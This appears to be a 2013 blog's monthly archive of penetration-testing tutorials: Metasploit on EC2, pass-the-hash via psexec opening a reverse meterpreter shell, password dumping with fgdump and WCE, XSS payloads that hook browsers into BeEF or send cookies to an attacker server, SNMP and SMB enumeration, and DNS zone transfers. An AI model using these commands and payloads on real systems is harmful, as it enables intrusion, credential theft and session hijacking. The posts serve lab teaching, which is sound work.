Monthly Archives: February 2013

Metasploit in the Cloud

I recently had a need to run metasploit on the public internet. I needed it to be available on the public internet, but only for an hour here and there. So I decided to use Amazon’s EC2 cloud.  For Amazon’s EC2 cloud, I could just run it for an hour and only pay for that much time.  It is also very easy to setup and teardown servers.  The downside is you can’t just install Backtrack.  There are only certain templates for servers available.

Start out


Go to Amazon’s website, and (if necessary) create an AWS (Amazon Web Services) account by clicking Sign Up.  Or simply login and go to the EC2 console (you can get there from the AWS Management Console).  Under the Create Instance heading, click the Launch Instance button.

Continue with the Classic Wizard, and under the Quick Start tab, select the Ubuntu Server AMI (Amazon Machine Image).  The next screen lets you choose your Instance Type.  If you’re planning on using your AWS free trial, you should choose the T1 Micro instance with 613 MB RAM.  However, this will be difficult at best; you will have issues with too little RAM as you will see later.  A good choice is the next tier up, M1 Small with 1.7 GB RAM.  At only 6 cents per hour, it literally will only cost you pennies if you don’t need to run it 24/7.

aws-launch

Continue through all the rest of the screens, creating a key pair for login, naming your instance whatever you want, and configuring your firewall aka security group.  On the firewall, by default only port 22 is allowed.  Depending on how you are going to use this machine, you’ll need to add additional ports.  Finally, launch!

Once you launch, your machine will be built usually within a few seconds.  If you go down to the Elastic IPs section, you can first Allocate New Address to your account, and then Associate Address to your Instance that you just created.  Give that about 60 seconds to associate, and then you can SSH to your Instance using that IP address with the key pair that you created during setup.  The username will be ubuntu.  You can also connect to the machine without associating an IP address by clicking on it on the Instance page, and connecting to the Public DNS listed under Description.

Now to install metasploit.  Go to the metasploit download page, and copy the link.  We’ll be installing a few packages that metasploit needs, and then installing metasploit itself.

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run
sudo apt-get update
sudo apt-get install postgreSQL rubygems libpq-dev libreadline-dev ruby-dev
sudo ./metasploit-latest-linux-x64-installer.run


Just choose all the defaults with the installer.  When it is done, you’ve got Metasploit installed and working (msfconsole should work).  However you can’t run updates until you register it.  In order to register it, the install wants you to go to https://localhost:3790.  However this is a remote install; there is no easy way to do that.  So go to https://INSTANCEIP:3790/ and as the screen says, wait a few mins for metasploit to finish loading.  Once it does, you’ll get a screen that says you need to connect locally, or use a special script to create a user account.  This is what we are going to do:

cd /opt/metasploit
sudo ./diagnostic_shell
ruby /opt/metasploit/apps/pro/ui/script/createuser

With your user created, refresh the page on your browser and login.  From there, just follow the instructions to get a (free) license key for the community version and register.  Now updating and running should work just fine!

metasploit-login

Now at this point, if you chose the trial Micro instance instead of the 6 cent Small instance, you are probably getting a message that says “Activation Failed: Cannot allocate memory – who”.  Just like it says, that means there is not enough RAM.  You’ll either have to just live without any updates, or start over again with a better instance.

If you plan on penetration testing with the Amazon Cloud, you can do it, but you need to fill out a form with them (and use something better than the Small or Micro instances).

Hacking Windows Passwords with Pass the Hash

In Windows, you don’t always need to know the actual password to get onto a system (believe it or not).  All you need is the hash of that password, and you can get in just as easily.

Setup Your Testbed

This is meant to simply be an extension to the previous post.  Simply use a Windows 7 system.  All you need to add is a single Windows share.  What you share doesn’t matter.  The same password hashes that were found before will be used again.

You may need to set a registry key in case you have an error listed later.  The key is “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters” with “RequireSecuritySignature” set to “0” (as described here. I did not need this, but notice that is a good mitigation).

Another registry key you may need for the same error is under the following: “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System”.  This time you’ll need to add a new DWORD (32-bit) called “LocalAccountTokenFilterPolicy” and set it to 1  (as described here and here. I DID need this).  Basically, local users by default are not allowed to perform administrative actions.  This registry key gets around that problem.  A domain account would not have this issue.

Attack

How do you find a vulnerable host?

All you need is a password hash to a system that has SMB file sharing open (port 445).

How do you attack that host?

Metasploit has a pass the hash module called exploit/windows/smb/psexec.  In fact if you run a “search psexec” on the Metasploit console, you’ll see about 4 modules to use pass the hash for different things.  For our host, we’re simply going to use psexec to drop a meterpreter payload.

msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
msf exploit(psexec) > set RHOST 192.168.1.5
msf exploit(psexec) > set LHOST 192.168.1.6
msf exploit(psexec) > set SMBUser JoeTest
msf exploit(psexec) > set SMBPass 00000000000000000000000000000000:E5810F3C99AE2ABB2232ED8458A61309
msf exploit(psexec) > exploit

[*] Started reverse handler on 192.168.1.6:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.5:445|WORKGROUP as user 'JoeTest'...
[*] Uploading payload...
[*] Created \NWKrjfhn.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.5[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.5[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (OXAZLqCq - "MSmGGmzvjJKdbAEMwVE")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \NWKrjfhn.exe...
[*] Sending stage (752128 bytes) to 192.168.1.5
[*] Meterpreter session 1 opened (192.168.1.6:4444 -> 192.168.1.5:49393) at 2013-02-18 10:38:09 -0500

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM

And you’re in!  Hopefully.  If not, read the troubleshooting tips below:

First, a little troubleshooting.  If you get the following response:

[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::LoginError Login Failed: The server responded with error: STATUS_LOGON_FAILURE (Command=115 WordCount=0)

This means you’ve got bad credentials.  Most likely, you only put the NTLM hash (E5810F3C99AE2ABB2232ED8458A61309) instead of both the blank LANMAN hash and the NTLM hash together as this module expects (00000000000000000000000000000000:E5810F3C99AE2ABB2232ED8458A61309)

If you get the following response:

[-] Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)

This means you didn’t set the registry keys explained in the Setup step (likely the second one).

Other references:
https://community.rapid7.com/community/metasploit/blog/2013/03/09/psexec-demystified

Hacking Windows with Password Grabbing

Grabbing passwords is an important part of penetration testing.  You can use the passwords you grab for island hopping, or just simply for shock factor in your report (which can be just as important to generate change).

Setup Your Testbed

Simply setup a machine running Windows.  I’m on Windows 7, 64-bit, so these are the tools I’m running.

Attack

How do you find a vulnerable host?

You need to somehow get command line with administrator access on a system.  Dumping passwords is not the first step.  It is a post exploit activity.  To run these examples on a system you already control, open a command prompt with Administrative privileges (right-click, Run as Administrator)

How do you attack that host?

First step is to grab the password hashes of all the accounts.  Different systems hash their passwords in different ways.  Windows 7 uses NTLM.  One great tool for grabbing passwords is called fgdump.  Simply download it, and then run it in a command prompt window.  It will output the results to a file.  You may notice some mention of pwdump when researching fgdump.  Pwdump is simply an older version of fgdump, with less features.

fgdump

The 127.0.0.1.pwdump file has the following text in it:

Administrator:500:NO PASSWORD*********************:NO PASSWORD*********************:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************:::
JoeTest:1001:NO PASSWORD*********************:E5810F3C99AE2ABB2232ED8458A61309:::

You can see there are 3 users.  Two of them don’t have a password, but the 3rd (JoeTest) does.  His username is JoeTest, with a userID of 1001, no LANMAN password stored, but a NTLM password of E5810F3C99AE2ABB2232ED8458A61309.  So what does that mean?  Well sometimes Google is the best password cracker.  Paste that text into Google, and you’ll see that it is simply asdf.

Other ways to get passwords include John the Ripper (CPU based cracking tool), Hashcat (GPU based cracking tool), and Ophcrack (Rainbow table password cracking tool).  Details on using those are beyond the scope of this article, but all 3 will crack NTLM passwords.  One neat thing about Ophcrack is if you have physical access to the machine, you can simply boot it to an Ophcrack Live CD, and let it find and crack the passwords automatically.  Of course if you already have physical access to a machine in a pentest, you can probably consider the engagement done with everything compromised already.

An even better way to grab passwords is to do so in cleartext.  In comes WCE (Windows Credential Editor).  Just running wce from the command line will also dump the hashes, but running it with the -w flag will grab the credentials in cleartext from memory.

wce


As you can see, the password clearly shown is asdf.  This won’t always grab all the passwords in the system, but it sure helps for the ones it does grab.

Another tool that works in the same way as WCE (not in English, but less likely to be caught by anti-virus) is mimikatz.  You can try that tool as well.

Hacking with Cross Site Scripting

Cross site scripting or XSS is one of the top vulnerabilities of the internet.  In many ways, it is easy to test for.  Actually taking advantage of the vulnerability takes a little more creativity, but it is done every day, and can lead to a full compromise of both your own servers as well as those of your clients.

XSS basically means you are taking input from a user and printing it directly out to the HTML of the page without any kind of input sanitation.  So you can type in some Javascript code, and it will get run.

Setup Your Testbed

Mutillidae has some great XSS examples.  There have already been postings on how to get it setup and get started using Metasploitable 2.  I’ll be using the /mutillidae/index.php?page=dns-lookup.php page.

Attack

How do you find a vulnerable host?

The classic way is to simply add an alert tag, such as <script>alert(‘I am vulnerable’);</script>.  Try it on the Mutillidae page by adding that to the Hostname/IP page.

xss mutillidae


How do you attack that host?

First, we want to understand the difference between a reflective or non-persistent attack and a Persistent attack.  The example above is a reflective or non-persistent attack.  Basically whatever you enter in the textbox will be reflected on the next page.

A persistent attack is when the user’s input gets entered into a database, and then later is reflected on some other page as information gets pulled out of a database.  Mutillidae has an example where you can enter a blog posting.  Then any other user can read that blog and be affected by whatever XSS attack was entered.  This is often the more dangerous attack because it can affect more users.

Changing link locations:

Enter the following into the DNS lookup tool:

<script>var link=document.getElementsByTagName("a");link[0].href="http://google.com"</script>

After clicking submit, check out the “Home” page button.  It now goes to Google.com instead.

change home linkSure we’re just hacking ourselves right now.  But try it on one of the persistent XSS URLs (such as the blog posting link).  Now anybody that views your blog post has their Home link changed to google.com.

So we know how to annoy users.  But still not how to hack them.  Lets try hooking into BeEF.  See the previous post on starting/using the program.  Once the program is started, type the following into the box (change the IP for your Backtrack/BeEF installation):

<script src="http://192.168.1.6:3000/hook.js"></script>

Now you’ve hooked your browser into BeEF and you can do anything you want from the BeEF admin panel.  Again, you could hook all sorts of people if this were persistent XSS instead.  You could also just send your friend a link to take advantage of the XSS to hook him:

http://192.168.1.5/mutillidae/index.php?page=capture-data.php&cap=<script src='http://192.168.1.6:3000/hook.js'</script>

You can even obfuscate the javascript with hex or something if you want and it’ll still work.

Other ideas include trying to hijack the user’s session (<img src=”http://yourserver.com?id=javascript.cookie” /> to get cookie and steal the PHPSESSID).  Sometimes people do ping sweeps (you need to load a java module) and other things.

Metasploit has a framework called XSSF that you can try to use.

Other useful links:

Some XSS demos: http://www.thegeekstuff.com/2012/02/xss-attack-examples/
Various ways to test XSS vulnerability: https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet

BeEF: The Browser Exploitation Framework Project

The last post on exploit kits caused me to look into BeEF.  At first glance, BeEF appears to be an open source browser exploit kit.  With a little more work, perhaps it could be just that, but it is not quite there.  It sure is a neat tool, though, and I’d like to try integrating it into some of my own engagements in the future.  Lets look at it.

Setup BeEF

The tool is already built into Backtrack under /pentest/web/beef.  First you’ll want to enable the metasploit module by editing the /pentest/web/beef/config.yaml file and change the metasploit enable line from false to true:

beef config


Then launch metasploit (msfconsole) and start up the API for BeEF to connect to:

load msgrpc ServerHost=127.0.0.1 Pass=abc123

Finally go ahead and start the BeEF server:

# cd /pentest/web/beef
# ./beef
[14:08:02][*] Browser Exploitation Framework (BeEF)
[14:08:02] | Version 0.4.3.6-alpha
[14:08:02] | Website http://beefproject.com
[14:08:02] | Run 'beef -h' for basic help.
[14:08:02] |_ Run 'git pull' to update to the latest revision.
[14:08:02][*] Successful connection with Metasploit.
[14:08:05][*] Loaded 226 Metasploit exploits.
[14:08:05][*] BeEF is loading. Wait a few seconds...
[14:08:06][*] 9 extensions loaded:
[14:08:06] | Demos
[14:08:06] | Autoloader
[14:08:06] | Events
[14:08:06] | XSSRays
[14:08:06] | Requester
[14:08:06] | Metasploit
[14:08:06] | Console
[14:08:06] | Admin UI
[14:08:06] |_ Proxy
[14:08:06][*] 339 modules enabled.
[14:08:06][*] 2 network interfaces were detected.
[14:08:06][+] running on network interface: 127.0.0.1
[14:08:06] | Hook URL: http://127.0.0.1:3000/hook.js
[14:08:06] |_ UI URL: http://127.0.0.1:3000/ui/panel
[14:08:06][+] running on network interface: 192.168.1.6
[14:08:06] | Hook URL: http://192.168.1.6:3000/hook.js
[14:08:06] |_ UI URL: http://192.168.1.6:3000/ui/panel
[14:08:06][*] RESTful API key: 00f4d61986f5adeed4fec94a4eb15da9a8b4c449
[14:08:06][*] HTTP Proxy: http://127.0.0.1:6789
[14:08:06][*] BeEF server started (press control+c to stop)

Using BeEF

The tool has documentation on the wiki here.  The documentation is pretty minimal, but for the most part you can figure it out.

Then you can browse to the admin panel at http://192.168.1.6:3000/ui/panel.  The username and password by default is beef/beef (as specified in the config.yaml file).

Now you need to “hook” a browser.  Simply browse with any web browser to http://192.168.1.6:3000/demos/basic.html or http://192.168.1.6:3000/demos/butcher/index.html.  You’ll see the browser pop up right away on the admin panel, with different exploits based on modules that you can run on the “Commands” tab:

beef interface


There is all sorts of little information gathering tidbits you can grab.  One neat module is under Browser, you can grab some webcam pictures.  Once you execute it, your basic.html page automagically changes (give it a minute), asking for permission to run the webcam.  Eventually, you’ll be able to click on the “Module Results History” tab, and you’ll see a base64 encoded version of your image pop up (picture=/9j/4AA….)

beef webcam


Copy the base64 text into a file called picture.txt (it’ll start with /9y/ and end in ==).  Then you can decode it in the command line with the following:

$ base64 -d -i picture.txt > picture.jpg

Open up picture.jpg, and you should see your smiling face!

Another interesting test you might try is the Metasploit browser_autopwn feature.  The wiki gives a good job at describing how to run it here.

Conclusion

If you look at the source, all the page does is add in the hook.js file.  The setup of BeEF is really slick.  There just doesn’t seem to be anything terribly useful yet.  It definitely shows the power of Ajax type of programming (in a good way), or how scary XSS can be (in a bad way).  Hopefully it can grow into a more mature, useable project.

Crimeware Exploit Packs/Exploit Kits

I just wanted to put up a blog posting on some research I’ve been doing on exploit kits.  I have not seen or used these kits before, so this is all 2nd hand information, but I find the entire concept interesting.  Especially that there appears to be such a big market for them.

I will use the example of Blackhole, which appears to be the most prolific exploit kit.  Others include Nuclear Pack, Phoenix, and Cool.

Basics Steps of Getting Infected by an Exploit Kit

  1. A hacker compromises a legitimate website and injects bad code.  This bad code redirects users to a Blackhole page.  Another way could be through e-mail; you get SPAM, click on a link, and you end up on a Blackhole page.
  2. The Blackhole page determines your plugins (by PluginDetect) to determine your OS and any out of date plugins.
  3. Depending on what you appear to be vulnerable to, you’ll be served a bad PDF, Java applet, or Flash file to exploit the vulnerability.
  4. Depending on the Blackhole customer’s preference, you’ll receive a payload of Zeus, Fake AV, or another malicious program.

Interesting Tidbits on Exploit Kits

  • These are sophisticated programs for generating revenue for the author.  It is not just a ragtag bit of programming.
  • You pay a fee to use the exploit kit.  They are rented, not purchased.  Blackhole costs $1500 per year, or the more sophisticated Cool (by the same guy as Blackhole) costs $10,000 per month.
  • Everything is obfuscated.  The Blackhole PHP source code (by ION), the Javascript served up, and I believe even the payloads change with regularity.  The domains seem to rotate quite often as well.  This makes it very hard to detect.
  • There is lots of “phone home” action that goes on.  Updates come down regularly.  You can even get a referral code to be paid as the spammer/hacker that got someone to the Blackhole page in the first place.
  • These kits seem to be mostly foreign.  Blackhole is Russian, and I believe much of the documentation is in Russian.

Some great references for exploit kits:

Very detailed analysis of Blackhole: http://nakedsecurity.sophos.com/exploring-the-blackhole-exploit-kit-2/
Blackhole and Cool: http://krebsonsecurity.com/2013/01/crimeware-author-funds-exploit-buying-spree/
Example of new exploits found in exploit kits: http://krebsonsecurity.com/2013/01/zero-day-java-exploit-debuts-in-crimeware/
https://community.rapid7.com/community/metasploit/blog/2012/12/27/security-death-match-open-source-vs-pay-for-play-exploit-packs


Active Information Gathering for Windows with Superscan

You can get a surprising amount of information from a Windows machine if it has port 445 open, especially if you happen to have a working user account on the machine (such as an account credential grabbed from another machine on the same domain).

Setup Your Testbed

All you need to do is take any Windows host, and share something.  For example, create a new folder on the desktop.  Then right click on that folder, and click Properties.  There is a Sharing tab.

sharefile

Make sure you have also created a user with a password on this machine.

Attack

How do you find a vulnerable host?

Any Windows host with file sharing will do.  These hosts are usually pretty obvious when running a nmap port scan.  Ports 135, 139, and 445 will most often be open.

How do you attack that host?

There are a number of tools and metasploit modules that do smb enumeration (try out auxiliary/scanner/smb/smb_lookupsid).  However, there is an older tool that seems to work the best called superscan.  It still works fine on all modern Windows operating systems, but you need to run it as an Administrator (right click, run as administrator).

Superscan gives you a number of tabs with tools (lets be honest – these other tools aren’t all that useful), but we’re going to look at the Windows Enumeration tab.  Simply type in the IP of the machine you setup, and click Enumerate.

superscan


It’ll run all the modules, and most likely it’ll come back only with information on the NULL session connection and the RPC services.  However if you can run an authenticated scan, it is a gold mine of information.  Click on Options and enter your credentials and run the scan again.

Now you’ve got all sorts of information on the remote system, including all the groups (who are the administrative users? very useful), usernames, other shares available, uptime, account policies, who logged in last, etc.  This is great, especially when you can’t access this information through RDP or anything else.

Hacking and Active Information Gathering with SNMP

SNMP can be a valuable information gathering resource.  The very purpose of SNMP is to give information about the system to whoever queries it.  Sometimes SNMP is not adequately locked down, and anyone can grab information from it.  For example, a router with SNMP on can give up its full configurations, including passwords to other services, open ports, etc.

A quick note on SNMP.  You’ll see SNMPv2 and SNMPv3 used.  SNMPv3 is newer and better secured.  You can use encryption, full username/password, etc.  SNMPv2 is older, but more widely used (and easier to implement).  As the password to get into the system, it uses what it calls the community string.  By default, that string is often simply “public”.

Setup Your Testbed

Unfortunately, Metasploitable does not already have SNMP enabled, so we’ll have to do with a basic Ubuntu install.  Simply install the SNMP services:

# apt-get install snmpd

Then edit the configuration file located in /etc/snmp/snmpd.conf.  Right at the beginning of that file is an agentAddress option.  By default, it will allow local connections only (good security), but we want to allow connections from anyone (bad security).  So comment out the first agentAddress option, and uncomment the second agentAddress option as shown.

snmp config

Finally, restart the SNMP service:

# /etc/init.d/snmpd restart

And you should be all setup with your testbed.

Attack

How do you find a vulnerable host?

The easiest way is a simple port scan on UDP port 161:

$ nmap -sU -p161 192.168.1.5

Starting Nmap 6.25 ( http://nmap.org ) at 2013-02-04 14:57 EST
Nmap scan report for ubuntu.home (192.168.1.5)
Host is up (0.010s latency).
PORT STATE SERVICE
161/udp open snmp
MAC Address: 00:0C:29:AE:92:10 (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds

You can also just try one of the tools listed below, but they can a while to timeout.  Sometimes the TCP port 161 is also open, which gives you a good clue during a normal TCP nmap scan.  There are also nessus plugins and metasploit modules (auxiliary/scanner/snmp/snmp_login) to help.

msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.1.0/24
msf auxiliary(snmp_login) > set THREADS 10
msf auxiliary(snmp_login) > run
[*] :161SNMP – [001/118] – 192.168.1.0:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.1:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.2:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.3:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.4:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.5:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.5 community string: ‘public’ info: ‘Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri Jul 27 17:25:43 UTC 2012 i686’
[*] :161SNMP – [001/118] – 192.168.1.6:161 – SNMP – Trying public…
[*] :161SNMP – [001/118] – 192.168.1.7:161 – SNMP – Trying public…
[+] SNMP: 192.168.1.7 community string: ‘public’ info: ‘Brother NC-200w, Firmware Ver.0.09 ,MID 8CA-J15-001’

As you can see, the scan found our vulnerable host we just setup (192.168.1.5) as well as a printer of mine (192.168.1.7 – which I had no idea used SNMP until just now).  Both use the public community string.

How do you attack that host?

There are lots of tools you can use.  You can (very tediously) use manual command line syntax, which I will not go over.  An upgraded version of that is to use a MIB browser.  iReasoning has a great one that is freely available for personal use.  Download and install the application.  Then on the toolbar, enter the host you are targetting under Address, and then change the Operations dropdown from Get Next to Walk.  Then click Go:

mib browser


Full use of this tool is beyond the scope of this post, but you can see that you get back lots of valuable information.

Backtrack also comes with a number of tools, located under /pentest/enumeration/snmp.  The snmpcheck tool will give you the same information, just formatted in a different way by typing:

$ ./snmpcheck-1.8.pl -t 192.168.1.5

snmpcheck.pl v1.8 – SNMP enumerator
Copyright (c) 2005-2011 by Matteo Cantoni (www.nothink.org)

[*] Try to connect to 192.168.1.5
[*] Connected to 192.168.1.5
[*] Starting enumeration at 2013-02-04 15:19:02

[*] System information
——————————————————————————- —————-

Hostname : ubuntu
Description : Linux ubuntu 3.2.0-29-generic-pae #46-Ubuntu SMP Fri J ul 27 17:25:43 UTC 2012 i686
Uptime system : 1 hour, 04:13.84
Uptime SNMP daemon : 58 minutes, 31.08
Contact : Me <me@example.org>
Location : Sitting on the Dock of the Bay
Motd : –

[*] Network information
——————————————————————————- —————-

IP forwarding enabled : –
Default TTL : –
TCP segments received : –
TCP segments sent : –
TCP segments retrans. : –
Input datagrams : –
Delivered datagrams : –
Output datagrams : –

[*] Enumerated 192.168.1.5 in 0.37 seconds

The public community is used by default here.  There isn’t a whole lot of real useful information in our test system, but other systems could contain a wealth of additional information.  For example, even my printer gave pages of information on its interfaces, routing tables, other open ports, etc.

Hacking and Information Gathering with DNS Zone Transfer Attacks

Information gathering is one of the first phases of a penetration test.  A wealth of information can be found in DNS records – if you can get them.  DNS records can give you an idea of the IP schema used, important servers, etc.  This information can be used to intelligently guess other IP spaces, and know what other servers you can focus on.

An unsecured DNS server will allow anyone to perform a zone transfer, allowing you full access to the records stored on there.

Setup Your Testbed

Setting up an entire DNS system is beyond the scope of this blog.  This particular attack can be performed safely against nearly any domain on the internet.  Most domains should fail a zone transfer, but you may find one that works.  If you do want to setup a DNS server, opening yourself up to a zone transfer is pretty simple.  Below is an example of a DNS entry for in your named.conf file for example.org:

zone “example.org” {
type master;
allow-transfer {192.168.0.101;};
also-notify {192.168.0.101;};
file “/etc/bind/pri.example.org”;
};

In this setup, 192.168.0.101 is the slave DNS server.  If you want to open yourself up to a zone transfer from anyone, simply remove the allow-transfer line and reload bind.  You will find you are now open to a zone transfer.

Attack

How do you find a vulnerable host?

The easiest way is just to try the attack.  If you run an nmap scan on a host and find port 53 open, try a zone transfer against that host.

How do you attack that host?

I’ll go over 3 ways to do it, using 3 different utilities.  I’ll use avhackers.com, which is just a parked domain as of this writing, but does have zone transfers enabled.  For each way, you first need to find the name servers of a domain, and then query that name server to do a transfer for the domain.

The first way is using the DNS tool, dig.  First query the domain for the name servers:

$ dig ns avhackers.com

; <<>> DiG 9.7.0-P1 <<>> ns avhackers.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 35312
;; flags: qr rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 6

;; QUESTION SECTION:
;avhackers.com. IN NS

;; ANSWER SECTION:
avhackers.com. 84804 IN NS ns2.sedoparking.com.
avhackers.com. 84804 IN NS ns1.sedoparking.com.

;; ADDITIONAL SECTION:
ns1.sedoparking.com. 1066 IN A 91.195.240.162
ns1.sedoparking.com. 1066 IN A 74.208.13.27
ns1.sedoparking.com. 1066 IN A 82.165.128.95
ns2.sedoparking.com. 1329 IN A 74.208.8.95
ns2.sedoparking.com. 1329 IN A 87.106.251.33
ns2.sedoparking.com. 1329 IN A 91.195.241.162

;; Query time: 41 msec
;; SERVER: 10.10.10.1#53(10.10.10.1)
;; WHEN: Fri Feb 1 14:33:16 2013
;; MSG SIZE rcvd: 175

You can see the answer section contains 2 name servers.  I’ll just pick one of them (doesn’t matter which), and query that name server directly, asking for a zone transfer of the avhackers.com domain:

$ dig @ns1.sedoparking.com avhackers.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.sedoparking.com avhackers.com axfr
; (3 servers found)
;; global options: +cmd
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
. 86400 IN NS ns1.sedoparking.com.
. 86400 IN NS ns2.sedoparking.com.
. 600 IN A 82.98.86.179
avhackers.com. 86400 IN SOA ns1.sedoparking.com. hostmaster.sedo.de. 2007021501 86400 10800 604800 86400
;; Query time: 280 msec
;; SERVER: 91.195.240.162#53(91.195.240.162)
;; WHEN: Fri Feb 1 14:35:49 2013
;; XFR size: 5 records (messages 3, bytes 294)

This particular domain doesn’t have anything exciting (the . IN A 82.98.86.179 basically means there aren’t any subdomains), but you can see the zone transfer was successful.  Just to contrast, here is an example of a failed zone transfer:

$ dig @ns1.google.com google.com axfr

; <<>> DiG 9.7.0-P1 <<>> @ns1.google.com google.com axfr
; (1 server found)
;; global options: +cmd
; Transfer failed.

Now for method #2.  This is using the host utility.  First find the DNS servers for the domain:

$ host -t ns avhackers.com
avhackers.com name server ns2.sedoparking.com.
avhackers.com name server ns1.sedoparking.com.

Then pick a DNS server and request a transfer:

$ host -l avhackers.com ns2.sedoparking.com
Using domain server:
Name: ns2.sedoparking.com
Address: 74.208.8.95#53
Aliases:

. name server ns1.sedoparking.com.
. name server ns2.sedoparking.com.
. has address 82.98.86.179

As you can see, this is the same information as from dig, but formatted differently.  Finally, you can try the dnsenum tool that comes installed with Backtrack.  This tool does it all in one step:

dnsenum

Once again, all the same information, but formatted differently.  Good luck with your DNS zone transfers!